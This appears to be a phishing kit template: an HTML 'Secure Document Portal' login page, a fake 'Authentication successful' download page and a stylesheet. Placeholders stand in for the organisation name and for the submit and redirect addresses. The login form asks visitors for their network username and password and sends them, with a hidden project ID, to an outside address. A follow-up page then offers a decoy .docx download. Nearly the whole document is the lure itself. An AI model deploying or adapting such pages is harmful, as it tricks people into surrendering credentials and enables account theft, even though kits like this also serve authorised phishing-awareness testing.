
<file: secure document/index.html>
<html>

<head>
  <link rel="stylesheet" href="style.css">
  <style>
    .emblem{
    /* prevents dragging of image */
    user-drag: none; 
    user-select: none;
    -moz-user-select: none;
    -webkit-user-drag: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    }
  </style>
  <title>{ORG NAME} Secure Document Portal</title>
  
</head>

<body>
  <div class="login-page">
      <div class="form">
        <form class="login-form" action="https://{SUBMIT PAGE}">
          <img src="emblem.png" class="emblem" width="80%">
          <h2>Secure Document Portal</h2>
          <h4>To view this document, sign in using your network username and password.</h4>
          <input style="border:2px solid rgb(4, 14, 99);" id="user" type="text" placeholder="Username" name="username"/>
          <input style="border:2px solid rgb(4, 14, 99);" id="pass" type="password" placeholder="Password" name="password"/>
          <input name="project" value="{PROJECT ID}" TYPE="hidden">
          <input name="redirect" value="{REDIR PAGE}" TYPE="hidden">
          <button onclick="return empty()" type="submit" value="submit">login</button>
        </form>
      </div>
    </div>
<body>

  <script>
  function empty() {
        document.getElementById("user").style="border:2px solid rgb(4, 14, 99);";
        document.getElementById("user").style="border:2px solid rgb(4, 14, 99);";
        var user;
        var pass;
        user = document.getElementById("user").value;
        pass = document.getElementById("pass").value;
        if (user == "") {
            document.getElementById("user").style="border:2px solid rgb(180, 8, 8);";
            return false;
        };
        if (pass == "") {
            document.getElementById("pass").style="border:2px solid rgb(180, 8, 8);";
            return false;
        };
    }
  </script>

</html>
</file>

<file: secure document/download.html>
<html>

<head>
<link rel="stylesheet" href="style.css">
<title>{ORG NAME} Secure Document Portal</title>
</head>

<body>
        <div class="login-page">
                <div class="form">
                  <img src="emblem.png" class="emblem" width="80%">
                  <h1>Authentication successful</h1>
                  <h3>Click the button below to download the document.</h3>
                  <a href="sampledoc.docx"><button>Download</button></a>
                </div>
              </div>
<body>



</html>
</file>
<file: secure document/style.css>
@import url(https://fonts.googleapis.com/css?family=Roboto:300);

.login-page {
  width: 360px;
  padding: 8% 0 0;
  margin: auto;
}
.form {
  position: relative;
  z-index: 1;
  background: #FFFFFF;
  max-width: 360px;
  margin: 0 auto 100px;
  padding: 45px;
  text-align: center;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
}
.form input {
  font-family: "Roboto", sans-serif;
  outline: 0;
  background: #f2f2f2;
  width: 100%;
  border: 0;
  margin: 0 0 15px;
  padding: 15px;
  box-sizing: border-box;
  font-size: 14px;
}
.form button {
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  outline: 0;
  background: #4CAF50;
  width: 100%;
  border: 0;
  padding: 15px;
  color: #FFFFFF;
  font-size: 14px;
  -webkit-transition: all 0.3 ease;
  transition: all 0.3 ease;
  cursor: pointer;
}
.form button:hover,.form button:active,.form button:focus {
  background: #43A047;
}
.form .message {
  margin: 15px 0 0;
  color: #b3b3b3;
  font-size: 12px;
}
.form .message a {
  color: #4CAF50;
  text-decoration: none;
}
.form .register-form {
  display: none;
}
.container {
  position: relative;
  z-index: 1;
  max-width: 300px;
  margin: 0 auto;
}
.container:before, .container:after {
  content: "";
  display: block;
  clear: both;
}
.container .info {
  margin: 50px auto;
  text-align: center;
}
.container .info h1 {
  margin: 0 0 15px;
  padding: 0;
  font-size: 36px;
  font-weight: 300;
  color: #1a1a1a;
}
.container .info span {
  color: #4d4d4d;
  font-size: 12px;
}
.container .info span a {
  color: #000000;
  text-decoration: none;
}
.container .info span .fa {
  color: #EF3B3A;
}
body {
  background: #2a3088; /* fallback for old browsers */
  background: -webkit-linear-gradient(right, #2a3088, #2a6a88);
  background: -moz-linear-gradient(right, #2a3088, #2a6a88);
  background: -o-linear-gradient(right, #2a3088, #2a6a88);
  background: linear-gradient(to left, #2a3088, #2a6a88);
  font-family: "Roboto", sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;      
}
</file>
